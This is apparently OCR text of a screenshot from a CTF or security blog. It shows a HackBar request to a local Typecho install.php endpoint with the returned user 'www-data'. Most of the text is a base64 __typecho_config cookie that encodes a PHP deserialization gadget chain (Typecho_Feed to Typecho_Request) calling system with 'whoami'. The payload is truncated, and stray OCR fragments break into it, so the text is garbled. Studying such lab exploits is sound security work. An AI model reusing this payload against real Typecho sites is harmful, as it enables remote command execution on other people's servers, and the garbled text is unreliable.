 127.0.0.1/install.php?finish=1
题库 write up 新知识 Safe 编码 信息收集 ctf blog
Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
www-data
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/install.php?finish=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrad
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cG
VjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOnt
pOjA7YToxOntzOjY6ImF1dGhvciI7TzoxNToiVHlwZWNob19SZXF1ZXN0IjoyOntzOjI0OiIAVHlwZWNob19S
H Conne
ZXF1ZXN0AF9wYXJhbXMiO2E6MTp7czoxMDoic2NyZWVuTmFtZSI7czo2OiJ3aG9hbWkiO31zOjI0OiIAV
HlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3M6Njoic3lzdGVtIjt9fX19fXM6NjoicHJlZml4Ijt
H Accept